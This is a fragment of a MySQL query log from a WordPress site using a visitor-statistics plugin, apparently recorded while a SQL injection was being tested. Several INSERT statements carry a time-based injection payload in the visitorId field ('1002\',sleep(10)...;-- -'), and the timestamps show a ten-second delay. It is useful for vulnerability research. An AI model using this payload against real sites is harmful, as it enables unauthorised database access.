 0 = 1
) AND wp_posts.post_type = 'wp_template_part' AND ((wp_posts.post_status = 'publish'))
GROUP BY wp_posts.ID
ORDER BY wp_posts.post_date DESC
4 Query UPDATE `wp_options` SET `option_value` = '2023-07-04 20:06:07' WHERE `option_name` = 'wsm_lastHitTi
me'
4 Query SELECT * FROM wp_wsm_url_log WHERE pageId = 2
4 Query SHOW FULL COLUMNS FROM `wp_wsm_url_log`
4 Query UPDATE `wp_wsm_url_log` SET `pageId` = '2', `title` = '0' WHERE `id` = 2
230704 20:06:08 4 Query SELECT * FROM wp_wsm_logUniqueVisit WHERE visitorId= 1002 AND visitLastActionTime>= '2023-06-03 20:
06:08' AND visitLastActionTime<= '2023-07-04 20:36:08' ORDER BY visitLastActionTime DESC LIMIT 1
4 Query SELECT * FROM wp_wsm_url_log WHERE pageId = 2
4 Query UPDATE `wp_wsm_url_log` SET `pageId` = '2', `title` = '0' WHERE `id` = 2
4 Query INSERT INTO wp_wsm_logUniqueVisit (siteId,visitorId,visitLastActionTime,configId,ipAddress,userId,f
irstActionVisitTime,daysSinceFirstVisit,returningVisitor,visitCount,visitEntryURLId,visitExitURLId,visitTotalActions,refererUrlId,b
rowserLang,browserId,deviceType,oSystemId,currentLocalTime,daysSinceLastVisit,totalTimeVisit,resolutionId,cookie,director,flash,gea
rs,java,pdf,quicktime,realplayer,silverlight,windowsmedia,city,countryId,latitude,longitude,regionId) VALUES (34,'1002\',sleep(10),
0,0,0,0,0);-- -','2023-07-04 20:06:08','b38bdd2a15db7045','172.19.0.1',1,'2023-07-04 20:06:08',0,0,1,2,2,1,0,'C','',0,'','20:06:07'
,0,0,'',0,0,0,0,0,0,0,0,0,0,'',0,'','','')
4 Query INSERT INTO wp_wsm_logVisit (siteId,visitorId,visitId,refererUrlId,serverTime,timeSpentRef,URLId,ke
yword) VALUES (34,'1002',sleep(10),0,0,0,0,0);-- -',4,0,'2023-07-04 20:06:07',0,2,'http://0')
230704 20:06:18 4 Quit